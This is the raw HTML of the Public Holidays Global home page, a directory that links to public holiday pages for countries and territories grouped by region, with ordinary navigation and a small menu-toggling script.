    <a href="/"><img class="nav__logo nav__logo--off" id="logo" src="https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png" srcset="https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 639w, https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 1024w, https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 1600w" alt=""></a>

    <!-- Close button -->
    <button class="close-button" aria-label="Close menu" type="button" data-close="">
        <i class="fa fa-close" aria-hidden="true"></i>
    </button>

    <ul class="accordion__nav vertical menu" data-accordion-menu>

        
            <li>

                
				                <a class="" href="https://publicholidays.global/">Home</a>
				
            </li>

        
            <li>

                
				                <a class="" href="https://publicholidays.global/about/">About Us</a>
				
            </li>

        
            <li>

                
				                <a class="" href="https://publicholidays.global/contact/">Contact Us</a>
				
            </li>

        			    </ul>
</div>
                <div class="off-canvas-content" data-off-canvas-content>
    <!-- start everything -->

                    <header data-swiftype-index='false' class="hide-for-print main-page-header  " style="background-color: #333333; background-image: url('https://publicholidays.global/wp-content/uploads/2017/05/global.jpg'); background-position: center center">
<div id="row-top" class="row-wrapper no-class" >
 <div id="row-inner-top" class="row-inner-wrapper row">

<!-- medium-up top bar  -->
<div class="nav__toggle column">
	<!-- logo -->
    <div class="logo">
	<a href="/"><img class="nav__logo" id="logo" src="https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png" srcset="https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 639w, https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 1024w, https://publicholidays.global/wp-content/uploads/2018/01/Public_Holidays_Global_new.png 1600w" alt=""></a>
    </div>

    <!-- right side menu-->
	<ul class="menu float-right show-for-large">

			<!-- Hamburger menu toggle - desktop -->
			<li class="nav__menu">
				<a class="offcanvas-toggle">
					<i class="fa fa-bars fa-white" aria-hidden="true">
					</i>
				</a>
			</li>

				</ul>
    <!-- END: right side menu-->

	
	<a class="float-right hide-for-large offcanvas-toggle">
		<i class="fa fa-bars fa-white" aria-hidden="true">
					</i>
	</a>

	
</div>

<script>
	jQuery(document).ready(function() {
		jQuery('header div[data-toggler]').on('on.zf.toggler', function() {
			var current_selection = jQuery(this).attr('id');
			jQuery('header div[data-toggler], header span[data-toggler], header li[data-toggler]').each(function() {
				if (jQuery(this).attr('id') != current_selection && jQuery(this).hasClass('is-active')) {
					jQuery(this).foundation('toggle');
				}
			});
		});
	});
</script>
 </div>
</div>
<div id="row-menu-level2" class="row-wrapper no-class" >
 <div id="row-inner-menu-level2" class="row-inner-wrapper row">

<div class="show-for-large large-24 columns text3">

	
			
			<div id="nav-international-public-holidays-2017-20180" class="nav-level2" data-toggler=".is-active" [class]="international_public_holidays_2017_20180 ? 'nav-level2 is-active' : 'nav-level2'">
				<ul class="nav-international-public-holidays-2017-20180 menu float-right">
									</ul>
			</div>

	
			
			<div id="nav-about1" class="nav-level2" data-toggler=".is-active" [class]="about1 ? 'nav-level2 is-active' : 'nav-level2'">
				<ul class="nav-about1 menu float-right">
									</ul>
			</div>

	
			
			<div id="nav-contact2" class="nav-level2" data-toggler=".is-active" [class]="contact2 ? 'nav-level2 is-active' : 'nav-level2'">
				<ul class="nav-contact2 menu float-right">
									</ul>
			</div>

				</div>
 </div>
</div>
<div id="row-hero" class="row-wrapper no-class" >
 <div id="row-inner-hero" class="row-inner-wrapper hero__title row">

<div class="hero__callout">
	<img class="callout__svg" alt="Start Planning" src="[data-uri]">
</div>


			<span class="hero__heading" style="color: #FFFFFF;background-color: rgba(,)"></span>
	
<br>


 </div>
</div>
                    </header>
<div id="row-pane" class="row-wrapper no-class" >
 <div id="row-inner-pane" class="row-inner-wrapper full-row">
 </div>
</div>
<div id="row-page-navigation" class="row-wrapper no-class" >
 <div id="row-inner-page-navigation" class="row-inner-wrapper full-row">
 </div>
</div>

<aside class="row-inner-wrapper row row-ad-leaderboard">
</aside>

<div id="row-page-index-header" class="row-wrapper no-class" >
 <div id="row-inner-page-index-header" class="row-inner-wrapper sidebar-list hide-for-large">
 </div>
</div>
<div id="row-related-links" class="row-wrapper no-class" >
 <div id="row-inner-related-links" class="row-inner-wrapper sidebar-list">
 </div>
</div>
                    <section class="main-section">
<div id="row-content" class="row-wrapper no-class" >
 <div id="row-inner-content" class="row-inner-wrapper row">
<article class="post-174 page type-page status-publish hentry page-category-public-holidays">
	<div class="page__content">
	<h1 class="page__heading">Welcome to Public Holidays Global</h1><p style="text-align: center;">Discover the international public holiday dates you&#8217;re looking for with us! Public Holidays Global seeks to provide accurate holiday information to help people across the world plan for their local festivities and make the most of their long weekends.</p>
<p style="text-align: center;">Please choose your country or territory in the lists below to view holiday dates for current and future years.</p>

<table id="tablepress-25" class="tablepress tablepress-id-25">
<thead>
<tr class="row-1">
	<th class="column-1">Asia Pacific</th><th class="column-2">Europe</th>
</tr>
</thead>
<tbody class="row-striping">
<tr class="row-2">
	<td class="column-1"><a href="https://publicholidays.asia/american-samoa/">American Samoa</a></td><td class="column-2"><a href="https://publicholidays.eu/albania/">Albania</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><a href="https://publicholidays.com.au/">Australia</a></td><td class="column-2"><a href="https://publicholidays.eu/andorra/">Andorra</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><a href="https://publicholidays.com.bd/">Bangladesh</a></td><td class="column-2"><a href="https://publicholidays.at/">Austria</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><a href="https://publicholidays.asia/bhutan/">Bhutan</a></td><td class="column-2"><a href="https://publicholidays.eu/belarus//">Belarus</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><a href="https://publicholidays.asia/brunei/">Brunei</a></td><td class="column-2"><a href="https://publicholidays.be/">Belgium</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><a href="https://publicholidays.asia/cambodia/">Cambodia</a></td><td class="column-2"><a href="https://publicholidays.eu/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><a href="https://publicholidays.cn/">China</a></td><td class="column-2"><a href="https://publicholidays.bg/">Bulgaria</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><a href="https://publicholidays.asia/christmas-island/">Christmas Island</a></td><td class="column-2"><a href="https://publicholidays.com.hr/">Croatia</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><a href="https://publicholidays.asia/cocos-keeling-islands/">Cocos (Keeling) Islands</a></td><td class="column-2"><a href="https://publicholidays.eu/cyprus/">Cyprus</a></td>
</tr>
<tr class="row-11">
	<td class="column-1"><a href="https://publicholidays.asia/cook-islands/">Cook Islands</a></td><td class="column-2"><a href="https://publicholidays.cz/">Czech Republic</a></td>
</tr>
<tr class="row-12">
	<td class="column-1"><a href="https://publicholidays.asia/fiji/">Fiji</a></td><td class="column-2"><a href="https://publicholidays.dk/">Denmark</a></td>
</tr>
<tr class="row-13">
	<td class="column-1"><a href="https://publicholidays.asia/french-polynesia/">French Polynesia</a></td><td class="column-2"><a href="https://publicholidays.ee/">Estonia</a></td>
</tr>
<tr class="row-14">
	<td class="column-1"><a href="https://publicholidays.asia/guam/">Guam</a></td><td class="column-2"><a href="https://publicholidays.eu/faroe-islands/">Faroe Islands</a></td>
</tr>
<tr class="row-15">
	<td class="column-1"><a href="https://publicholidays.hk/">Hong Kong</a></td><td class="column-2"><a href="https://publicholidays.fi/">Finland</a></td>
</tr>
<tr class="row-16">
	<td class="column-1"><a href="https://publicholidays.in/">India</a></td><td class="column-2"><a href="https://publicholidays.fr/">France</a></td>
</tr>
<tr class="row-17">
	<td class="column-1"><a href="https://publicholidays.co.id/">Indonesia</a></td><td class="column-2"><a href="https://publicholidays.de/">Germany</a></td>
</tr>
<tr class="row-18">
	<td class="column-1"><a href="https://publicholidays.jp/">Japan</a></td><td class="column-2"><a href="https://publicholidays.eu/gibraltar/">Gibraltar</a></td>
</tr>
<tr class="row-19">
	<td class="column-1"><a href="https://publicholidays.asia/kazakhstan/">Kazakhstan</a></td><td class="column-2"><a href="https://publicholidays.gr/">Greece</a></td>
</tr>
<tr class="row-20">
	<td class="column-1"><a href="https://publicholidays.asia/kiribati/">Kiribati</a></td><td class="column-2"><a href="https://publicholidays.eu/greenland/">Greenland</a></td>
</tr>
<tr class="row-21">
	<td class="column-1"><a href="https://publicholidays.asia/kyrgyzstan/">Kyrgyzstan</a></td><td class="column-2"><a href="https://publicholidays.eu/guernsey/">Guernsey</a></td>
</tr>
<tr class="row-22">
	<td class="column-1"><a href="https://publicholidays.asia/laos/">Laos</a></td><td class="column-2"><a href="https://publicholidays.hu/">Hungary</a></td>
</tr>
<tr class="row-23">
	<td class="column-1"><a href="https://publicholidays.asia/macau/">Macau</a></td><td class="column-2"><a href="https://publicholidays.eu/iceland/">Iceland</a></td>
</tr>
<tr class="row-24">
	<td class="column-1"><a href="https://publicholidays.com.my/">Malaysia</a></td><td class="column-2"><a href="https://publicholidays.ie/">Ireland</a></td>
</tr>
<tr class="row-25">
	<td class="column-1"><a href="https://publicholidays.asia/maldives/">Maldives</a></td><td class="column-2"><a href="https://publicholidays.im/">Isle of Man</a></td>
</tr>
<tr class="row-26">
	<td class="column-1"><a href="https://publicholidays.asia/marshall-islands/">Marshall Islands</a></td><td class="column-2"><a href="https://publicholidays.it/">Italy</a></td>
</tr>
<tr class="row-27">
	<td class="column-1"><a href="https://publicholidays.asia/micronesia/">Micronesia</a></td><td class="column-2"><a href="https://publicholidays.eu/jersey/">Jersey</a></td>
</tr>
<tr class="row-28">
	<td class="column-1"><a href="https://publicholidays.asia/mongolia/">Mongolia</a></td><td class="column-2"><a href="https://publicholidays.eu/kosovo/">Kosovo</a></td>
</tr>
<tr class="row-29">
	<td class="column-1"><a href="https://publicholidays.asia/myanmar/">Myanmar (Burma)</a></td><td class="column-2"><a href="https://publicholidays.lv/">Latvia</a></td>
</tr>
<tr class="row-30">
	<td class="column-1"><a href="https://publicholidays.asia/nauru/">Nauru</a></td><td class="column-2"><a href="https://publicholidays.li/">Liechtenstein</a></td>
</tr>
<tr class="row-31">
	<td class="column-1"><a href="https://publicholidays.asia/nepal/">Nepal</a></td><td class="column-2"><a href="https://publicholidays.lt/">Lithuania</a></td>
</tr>
<tr class="row-32">
	<td class="column-1"><a href="https://publicholidays.asia/new-caledonia/">New Caledonia</a></td><td class="column-2"><a href="https://publicholidays.lu/">Luxembourg</a></td>
</tr>
<tr class="row-33">
	<td class="column-1"><a href="https://publicholidays.co.nz/">New Zealand</a></td><td class="column-2"><a href="https://publicholidays.com.mt/">Malta</a></td>
</tr>
<tr class="row-34">
	<td class="column-1"><a href="https://publicholidays.asia/niue/">Niue</a></td><td class="column-2"><a href="https://publicholidays.eu/moldova/">Moldova</a></td>
</tr>
<tr class="row-35">
	<td class="column-1"><a href="https://publicholidays.asia/norfolk-island/">Norfolk Island</a></td><td class="column-2"><a href="https://publicholidays.eu/monaco/">Monaco</a></td>
</tr>
<tr class="row-36">
	<td class="column-1"><a href="https://publicholidays.asia/north-korea/">North Korea</a></td><td class="column-2"><a href="https://publicholidays.eu/montenegro/">Montenegro</a></td>
</tr>
<tr class="row-37">
	<td class="column-1"><a href="https://publicholidays.asia/northern-mariana-islands/">Northern Mariana Islands</a></td><td class="column-2"><a href="https://publicholidays.nl/">The Netherlands</a></td>
</tr>
<tr class="row-38">
	<td class="column-1"><a href="https://publicholidays.asia/palau/">Palau</a></td><td class="column-2"><a href="https://publicholidays.eu/north-macedonia/">North Macedonia</a></td>
</tr>
<tr class="row-39">
	<td class="column-1"><a href="https://publicholidays.pk/">Pakistan</a></td><td class="column-2"><a href="https://publicholidays.no/">Norway</a></td>
</tr>
<tr class="row-40">
	<td class="column-1"><a href="https://publicholidays.asia/papua-new-guinea/">Papua New Guinea</a></td><td class="column-2"><a href="https://publicholidays.pl/">Poland</a></td>
</tr>
<tr class="row-41">
	<td class="column-1"><a href="https://publicholidays.ph/">Philippines</a></td><td class="column-2"><a href="https://publicholidays.pt/">Portugal</a></td>
</tr>
<tr class="row-42">
	<td class="column-1"><a href="https://publicholidays.asia/pitcairn-islands/">Pitcairn Islands</a></td><td class="column-2"><a href="https://publicholidays.ro/">Romania</a></td>
</tr>
<tr class="row-43">
	<td class="column-1"><a href="https://publicholidays.asia/samoa/">Samoa</a></td><td class="column-2"><a href="https://publicholidays.ru/">Russia</a></td>
</tr>
<tr class="row-44">
	<td class="column-1"><a href="https://publicholidays.sg/">Singapore</a></td><td class="column-2"><a href="https://publicholidays.eu/serbia/">Serbia</a></td>
</tr>
<tr class="row-45">
	<td class="column-1"><a href="https://publicholidays.asia/solomon-islands/">Solomon Islands</a></td><td class="column-2"><a href="https://publicholidays.eu/slovakia/">Slovakia</a></td>
</tr>
<tr class="row-46">
	<td class="column-1"><a href="https://publicholidays.co.kr/">South Korea</a></td><td class="column-2"><a href="https://publicholidays.eu/slovenia/">Slovenia</a></td>
</tr>
<tr class="row-47">
	<td class="column-1"><a href="https://publicholidays.lk/">Sri Lanka</a></td><td class="column-2"><a href="https://publicholidays.es/">Spain</a></td>
</tr>
<tr class="row-48">
	<td class="column-1"><a href="https://publicholidays.tw/">Taiwan</a></td><td class="column-2"><a href="https://publicholidays.eu/svalbard/">Svalbard</a></td>
</tr>
<tr class="row-49">
	<td class="column-1"><a href="https://publicholidays.asia/tajikistan/">Tajikistan</a></td><td class="column-2"><a href="https://publicholidays.se/">Sweden</a></td>
</tr>
<tr class="row-50">
	<td class="column-1"><a href="https://publicholidays.asia/thailand/">Thailand</a></td><td class="column-2"><a href="https://publicholidays.ch/">Switzerland</a></td>
</tr>
<tr class="row-51">
	<td class="column-1"><a href="https://publicholidays.asia/timor-leste/">Timor-Leste</a></td><td class="column-2"><a href="https://publicholidays.com.ua/">Ukraine</a></td>
</tr>
<tr class="row-52">
	<td class="column-1"><a href="https://publicholidays.asia/tokelau/">Tokelau</a></td><td class="column-2"><a href="https://publicholidays.co.uk/">United Kingdom</a></td>
</tr>
<tr class="row-53">
	<td class="column-1"><a href="https://publicholidays.asia/tonga/">Tonga</a></td><td class="column-2"><a href="https://publicholidays.eu/vatican-city/">Vatican City</a></td>
</tr>
<tr class="row-54">
	<td class="column-1"><a href="https://publicholidays.asia/turkmenistan/">Turkmenistan</a></td><td class="column-2"></td>
</tr>
<tr class="row-55">
	<td class="column-1"><a href="https://publicholidays.asia/tuvalu/">Tuvalu</a></td><td class="column-2"></td>
</tr>
<tr class="row-56">
	<td class="column-1"><a href="https://publicholidays.asia/uzbekistan/">Uzbekistan</a></td><td class="column-2"></td>
</tr>
<tr class="row-57">
	<td class="column-1"><a href="https://publicholidays.asia/vanuatu/">Vanuatu</a></td><td class="column-2"></td>
</tr>
<tr class="row-58">
	<td class="column-1"><a href="https://publicholidays.vn/">Vietnam</a></td><td class="column-2"></td>
</tr>
<tr class="row-59">
	<td class="column-1"><a href="https://publicholidays.asia/wallis-and-futuna/">Wallis and Futuna</a></td><td class="column-2"></td>
</tr>
</tbody>
</table>


<table id="tablepress-26" class="tablepress tablepress-id-26">
<thead>
<tr class="row-1">
	<th class="column-1">Americas</th><th class="column-2">Middle East</th>
</tr>
</thead>
<tbody class="row-striping">
<tr class="row-2">
	<td class="column-1"><a href="https://publicholidays.com.ar/">Argentina</a></td><td class="column-2"><a href="https://publicholidays.me/afghanistan/">Afghanistan</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><a href="https://publicholidays.bz/">Belize</a></td><td class="column-2"><a href="https://publicholidays.me/armenia/">Armenia</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><a href="https://publicholidays.com.bo/">Bolivia</a></td><td class="column-2"><a href="https://publicholidays.me/azerbaijan/">Azerbaijan</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><a href="https://publicholidays.com.br/">Brazil</a></td><td class="column-2"><a href="https://publicholidays.me/bahrain/">Bahrain</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><a href="https://publicholidays.net/">Canada</a></td><td class="column-2"><a href="https://publicholidays.me/egypt/">Egypt</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><a href="https://publicholidays.cl/">Chile</a></td><td class="column-2"><a href="https://publicholidays.me/georgia/">Georgia</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><a href="https://publicholidays.co.cr/">Costa Rica</a></td><td class="column-2"><a href="https://publicholidays.me/iran/">Iran</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><a href="https://publicholidays.co/">Colombia</a></td><td class="column-2"><a href="https://publicholidays.me/iraq/">Iraq</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><a href="https://publicholidays.la/ecuador/">Ecuador</a></td><td class="column-2"><a href="https://publicholidays.co.il/">Israel</a></td>
</tr>
<tr class="row-11">
	<td class="column-1"><a href="https://publicholidays.la/el-salvador/">El Salvador</a></td><td class="column-2"><a href="https://publicholidays.me/jordan/">Jordan</a></td>
</tr>
<tr class="row-12">
	<td class="column-1"><a href="https://publicholidays.la/guatemala/">Guatemala</a></td><td class="column-2"><a href="https://publicholidays.me/kuwait/">Kuwait</a></td>
</tr>
<tr class="row-13">
	<td class="column-1"><a href="https://publicholidays.gy/">Guyana</a></td><td class="column-2"><a href="https://publicholidays.me/lebanon/">Lebanon</a></td>
</tr>
<tr class="row-14">
	<td class="column-1"><a href="https://publicholidays.la/honduras/">Honduras</a></td><td class="column-2"><a href="https://publicholidays.me/oman/">Oman</a></td>
</tr>
<tr class="row-15">
	<td class="column-1"><a href="https://publicholidays.mx/">Mexico</a></td><td class="column-2"><a href="https://publicholidays.me/palestine/">Palestine</a></td>
</tr>
<tr class="row-16">
	<td class="column-1"><a href="https://publicholidays.la/nicaragua/">Nicaragua</a></td><td class="column-2"><a href="https://publicholidays.qa/">Qatar</a></td>
</tr>
<tr class="row-17">
	<td class="column-1"><a href="https://publicholidays.com.pa/">Panama</a></td><td class="column-2"><a href="https://publicholidays.me/saudi-arabia/">Saudi Arabia</a></td>
</tr>
<tr class="row-18">
	<td class="column-1"><a href="https://publicholidays.com.py/">Paraguay</a></td><td class="column-2"><a href="https://publicholidays.me/syria/">Syria</a></td>
</tr>
<tr class="row-19">
	<td class="column-1"><a href="https://publicholidays.pe/">Peru</a></td><td class="column-2"><a href="https://publicholidays.me/turkey/">Turkey</a></td>
</tr>
<tr class="row-20">
	<td class="column-1"><a href="https://publicholidays.la/suriname/">Suriname</a></td><td class="column-2"><a href="https://publicholidays.ae/">United Arab Emirates (UAE)</a></td>
</tr>
<tr class="row-21">
	<td class="column-1"><a href="https://publicholidays.la/uruguay/">Uruguay</a></td><td class="column-2"><a href="https://publicholidays.me/yemen/">Yemen</a></td>
</tr>
<tr class="row-22">
	<td class="column-1"><a href="https://publicholidays.com/">United States</a></td><td class="column-2"></td>
</tr>
<tr class="row-23">
	<td class="column-1"><a href="https://publicholidays.com.ve/">Venezuela</a></td><td class="column-2"></td>
</tr>
</tbody>
</table>


<table id="tablepress-27" class="tablepress tablepress-id-27">
<thead>
<tr class="row-1">
	<th class="column-1">Africa</th><th class="column-2">Africa</th>
</tr>
</thead>
<tbody class="row-striping">
<tr class="row-2">
	<td class="column-1"><a href="https://publicholidays.africa/algeria/">Algeria</a></td><td class="column-2"><a href="https://publicholidays.africa/mali/">Mali</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><a href="https://publicholidays.africa/angola/">Angola</a></td><td class="column-2"><a href="https://publicholidays.africa/mauritania/">Mauritania</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><a href="https://publicholidays.africa/benin/">Benin</a></td><td class="column-2"><a href="https://publicholidays.mu/">Mauritius</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><a href="https://publicholidays.africa/botswana/">Botswana</a></td><td class="column-2"><a href="https://publicholidays.africa/mayotte/">Mayotte</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><a href="https://publicholidays.africa/burkina-faso/">Burkina Faso</a></td><td class="column-2"><a href="https://publicholidays.africa/morocco/">Morocco</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><a href="https://publicholidays.africa/burundi/">Burundi</a></td><td class="column-2"><a href="https://publicholidays.africa/mozambique/">Mozambique</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><a href="https://publicholidays.africa/cameroon/">Cameroon</a></td><td class="column-2"><a href="https://publicholidays.africa/namibia/">Namibia</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><a href="https://publicholidays.africa/cape-verde/">Cape Verde</a></td><td class="column-2"><a href="https://publicholidays.africa/niger/">Niger</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><a href="https://publicholidays.africa/central-african-republic/">Central African Republic</a></td><td class="column-2"><a href="https://publicholidays.africa/nigeria/">Nigeria</a></td>
</tr>
<tr class="row-11">
	<td class="column-1"><a href="https://publicholidays.africa/chad/">Chad</a></td><td class="column-2"><a href="https://publicholidays.africa/republic-of-the-congo/">Republic of the Congo</a></td>
</tr>
<tr class="row-12">
	<td class="column-1"><a href="https://publicholidays.africa/comoros/">Comoros</a></td><td class="column-2"><a href="https://publicholidays.africa/reunion/">Réunion</a></td>
</tr>
<tr class="row-13">
	<td class="column-1"><a href="https://publicholidays.africa/ivory-coast/">Côte d’Ivoire</a></td><td class="column-2"><a href="https://publicholidays.africa/rwanda/">Rwanda</a></td>
</tr>
<tr class="row-14">
	<td class="column-1"><a href="https://publicholidays.africa/democratic-republic-of-the-congo/">Dem. Rep. of the Congo</a></td><td class="column-2"><a href="https://publicholidays.africa/saint-helena/">Saint Helena</a></td>
</tr>
<tr class="row-15">
	<td class="column-1"><a href="https://publicholidays.africa/djibouti/">Djibouti</a></td><td class="column-2"><a href="https://publicholidays.africa/sao-tome-and-principe/">São Tomé and Príncipe</a></td>
</tr>
<tr class="row-16">
	<td class="column-1"><a href="https://publicholidays.africa/equatorial-guinea/">Equatorial Guinea</a></td><td class="column-2"><a href="https://publicholidays.africa/senegal/">Senegal</a></td>
</tr>
<tr class="row-17">
	<td class="column-1"><a href="https://publicholidays.africa/eritrea/">Eritrea</a></td><td class="column-2"><a href="https://publicholidays.africa/seychelles/">Seychelles</a></td>
</tr>
<tr class="row-18">
	<td class="column-1"><a href="https://publicholidays.africa/eswatini/">Eswatini</a></td><td class="column-2"><a href="https://publicholidays.africa/sierra-leone/">Sierra Leone</a></td>
</tr>
<tr class="row-19">
	<td class="column-1"><a href="https://publicholidays.africa/ethiopia/">Ethiopia</a></td><td class="column-2"><a href="https://publicholidays.africa/somalia/">Somalia</a></td>
</tr>
<tr class="row-20">
	<td class="column-1"><a href="https://publicholidays.africa/gabon/">Gabon</a></td><td class="column-2"><a href="https://publicholidays.co.za/">South Africa</a></td>
</tr>
<tr class="row-21">
	<td class="column-1"><a href="https://publicholidays.africa/gambia/">Gambia</a></td><td class="column-2"><a href="https://publicholidays.africa/south-sudan/">South Sudan</a></td>
</tr>
<tr class="row-22">
	<td class="column-1"><a href="https://publicholidays.africa/ghana/">Ghana</a></td><td class="column-2"><a href="https://publicholidays.africa/sudan/">Sudan</a></td>
</tr>
<tr class="row-23">
	<td class="column-1"><a href="https://publicholidays.africa/guinea/">Guinea</a></td><td class="column-2"><a href="https://publicholidays.africa/tanzania/">Tanzania</a></td>
</tr>
<tr class="row-24">
	<td class="column-1"><a href="https://publicholidays.africa/guinea-bissau/">Guinea-Bissau</a></td><td class="column-2"><a href="https://publicholidays.africa/togo/">Togo</a></td>
</tr>
<tr class="row-25">
	<td class="column-1"><a href="https://publicholidays.africa/kenya/">Kenya</a></td><td class="column-2"><a href="https://publicholidays.africa/tunisia/">Tunisia</a></td>
</tr>
<tr class="row-26">
	<td class="column-1"><a href="https://publicholidays.africa/lesotho/">Lesotho</a></td><td class="column-2"><a href="https://publicholidays.africa/uganda/">Uganda</a></td>
</tr>
<tr class="row-27">
	<td class="column-1"><a href="https://publicholidays.africa/liberia/">Liberia</a></td><td class="column-2"><a href="https://publicholidays.africa/western-sahara/">Western Sahara</a></td>
</tr>
<tr class="row-28">
	<td class="column-1"><a href="https://publicholidays.africa/libya/">Libya</a></td><td class="column-2"><a href="https://publicholidays.africa/zambia/">Zambia</a></td>
</tr>
<tr class="row-29">
	<td class="column-1"><a href="https://publicholidays.africa/madagascar/">Madagascar</a></td><td class="column-2"><a href="https://publicholidays.africa/zimbabwe/">Zimbabwe</a></td>
</tr>
<tr class="row-30">
	<td class="column-1"><a href="https://publicholidays.africa/malawi/">Malawi</a></td><td class="column-2"></td>
</tr>
</tbody>
</table>


<table id="tablepress-28" class="tablepress tablepress-id-28">
<thead>
<tr class="row-1">
	<th class="column-1">Caribbean</th><td class="column-2"></td>
</tr>
</thead>
<tbody class="row-striping">
<tr class="row-2">
	<td class="column-1"><a href="https://publicholidays.la/anguilla/">Anguilla</a></td><td class="column-2"><a href="https://publicholidays.la/haiti/">Haiti</a></td>
</tr>
<tr class="row-3">
	<td class="column-1"><a href="https://publicholidays.la/antigua-and-barbuda/">Antigua and Barbuda</a></td><td class="column-2"><a href="https://publicholidays.la/jamaica/">Jamaica</a></td>
</tr>
<tr class="row-4">
	<td class="column-1"><a href="https://publicholidays.la/aruba/">Aruba</a></td><td class="column-2"><a href="https://publicholidays.la/martinique/">Martinique</a></td>
</tr>
<tr class="row-5">
	<td class="column-1"><a href="https://publicholidays.la/barbados/">Barbados</a></td><td class="column-2"><a href="https://publicholidays.la/montserrat/">Montserrat</a></td>
</tr>
<tr class="row-6">
	<td class="column-1"><a href="https://publicholidays.la/bermuda/">Bermuda</a></td><td class="column-2"><a href="https://publicholidays.la/puerto-rico/">Puerto Rico</a></td>
</tr>
<tr class="row-7">
	<td class="column-1"><a href="https://publicholidays.la/bonaire-sint-eustatius-and-saba/">Bonaire, Sint Eustatius and Saba</a></td><td class="column-2"><a href="https://publicholidays.la/saint-barthelemy/">Saint Barthélemy</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><a href="https://publicholidays.la/british-virgin-islands/">British Virgin Islands</a></td><td class="column-2"><a href="https://publicholidays.la/saint-kitts-and-nevis/">Saint Kitts and Nevis</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><a href="https://publicholidays.la/cayman-islands/">Cayman Islands</a></td><td class="column-2"><a href="https://publicholidays.la/saint-lucia/">Saint Lucia</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><a href="https://publicholidays.la/cuba/">Cuba</a></td><td class="column-2"><a href="https://publicholidays.la/saint-vincent-and-the-grenadines/">Saint Vincent and the Grenadines</a></td>
</tr>
<tr class="row-11">
	<td class="column-1"><a href="https://publicholidays.la/curacao/">Curaçao</a></td><td class="column-2"><a href="https://publicholidays.la/sint-maarten/">Sint Maarten</a></td>
</tr>
<tr class="row-12">
	<td class="column-1"><a href="https://publicholidays.la/dominica/">Dominica</a></td><td class="column-2"><a href="https://publicholidays.la/the-bahamas/">The Bahamas</a></td>
</tr>
<tr class="row-13">
	<td class="column-1"><a href="https://publicholidays.do/">Dominican Republic</a></td><td class="column-2"><a href="https://publicholidays.la/trinidad-and-tobago/">Trinidad and Tobago</a></td>
</tr>
<tr class="row-14">
	<td class="column-1"><a href="https://publicholidays.la/falkland-islands/">Falkland Islands</a></td><td class="column-2"><a href="https://publicholidays.la/turks-and-caicos-islands/">Turks and Caicos Islands</a></td>
</tr>
<tr class="row-15">
	<td class="column-1"><a href="https://publicholidays.la/french-guiana/">French Guiana</a></td><td class="column-2"><a href="https://publicholidays.la/us-virgin-islands/">US Virgin Islands</a></td>
</tr>
<tr class="row-16">
	<td class="column-1"><a href="https://publicholidays.la/grenada/">Grenada</a></td><td class="column-2"></td>
</tr>
<tr class="row-17">
	<td class="column-1"><a href="https://publicholidays.la/guadeloupe/">Guadeloupe</a></td><td class="column-2"></td>
</tr>
</tbody>
</table>

	</div>
</article>
	<footer id="row-footer" class="row-wrapper no-class" >
 <div id="row-inner-footer" class="row-inner-wrapper row">
<div class="small-24 large-24 column">
	<div class="footer row">

		
		<!-- Left footer navigation -->
		<div class="small-8 medium-8 large-8 column">

			<ul class="footer-menu no-bullet">

				
			</ul>
		</div>
		<!-- END: Left footer navigation -->

		<!-- Middle footer navigation -->
		<div class="small-8 medium-8 large-8 column">

			<ul class="footer-menu no-bullet">

				
			</ul>
		</div>
		<!-- END: Middle footer navigation -->

		<!-- Right footer navigation -->
		<div class="small-8 medium-8 large-8 column">
			<ul class="footer-menu no-bullet">
				
					
					<li class="menu-item menu-item-2471"><a class="s-no-class" href="#">Other</a></li>

				
					
					<li class="menu-item menu-item-2472"><a class="s-no-class" href="https://observances.global/">U.N. & Other Observances</a></li>

							</ul>
		</div>
		<!-- END: Right footer navigation -->

		
	</div>
    <div class="footer-copyright text-center medium-text-left row">
    	<div class="small-24 medium-7 column">
    		<a href="/"><img src="https://publicholidays.global/wp-content/uploads/2018/01/PH_footer_logo_new.jpg", alt="" /></a>
    	</div>
    	<div class="text-center medium-text-left small-24 medium-17 column hide-for-print" data-swiftype-index="false">
			<small class="copyright">
				&copy; 2026 Public Holidays Global Pty Ltd ABN 53 608 843 885				<br /><a href="/terms-conditions">Terms and Conditions</a> | <a href="/privacy-policy">Privacy Policy</a> | <a href="/about/">About Us</a> | <a href="/contact/">Contact Us</a>
				<br /><!-- HTML for geo depending button --><button id="pmLink">Privacy Manager</button>			</small>
    	</div>
    </div>
</div>
 </div>
</footer>
 </div>
</div>
<footer id="row-subscribe" class="row-wrapper no-class" >
 <div id="row-inner-subscribe" class="row-inner-wrapper row">
<div class="toggle__element show-for-large large-24 columns text3" id="subscribe" data-toggler=".is-active">
	<div class="toggle__wrapper">
			</div>
</div>
 </div>
</footer>
                    </section>
                </div>
